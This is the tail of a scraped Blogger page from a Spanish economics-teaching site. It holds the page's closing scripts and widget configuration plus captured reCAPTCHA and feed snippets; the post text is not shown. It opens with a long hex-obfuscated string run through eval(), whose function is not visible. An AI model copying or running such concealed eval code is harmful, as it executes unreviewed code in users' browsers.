\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HxjIOusY1RrwUb-tLat4aOAdjzg:1769627323970';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html', 'canonicalUrl': 'https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4755818811182770031/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4755818811182770031', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/s72-w640-c-h456/pest.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png', 'pageName': 'PRODUCTO FINAL. Analizamos el entorno', 'pageTitle': 'ECONOSUBLIME: PRODUCTO FINAL. Analizamos el entorno', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PRODUCTO FINAL. Analizamos el entorno', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png', 'url': 'https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4755818811182770031}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kg3wod-ww-ttRIsiauxi2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769627326364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=jQuery111004994059564947282_1769627321880&_=1769627321882
body_size: 9073
content:
// API callback
